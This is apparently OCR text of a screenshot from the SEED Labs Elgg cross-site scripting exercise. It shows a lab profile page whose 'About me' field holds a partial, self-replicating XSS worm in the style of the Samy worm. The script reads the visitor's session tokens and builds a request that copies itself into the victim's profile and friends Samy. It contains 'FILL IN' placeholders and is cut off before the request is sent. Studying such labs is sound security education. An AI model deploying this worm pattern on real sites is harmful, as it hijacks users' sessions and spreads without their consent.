 Boby : XSS Lab Site - Mozilla Firefox
En
3:43 PM
File Edit View History Bookmarks Tools Help
Boby : XSS Lab Site
www.xsslabelgg.com/profile/boby
Most Visited SEED Labs Sites for Labs
Boby
About me
SAMY is MY HERO
window.onload = function () {
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
alert(wormCode)
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var desc = "&description=SAMY+is+MY+HERO" + wormCode;
desc += "&accesslevel%5Bdescription%5d=2";
var content = token + ts + userName + desc +guid;
//FILL IN
var samyGuid=47; //FILL IN
Add friend
Send a message
Report user
Blogs
Bookmarks
Files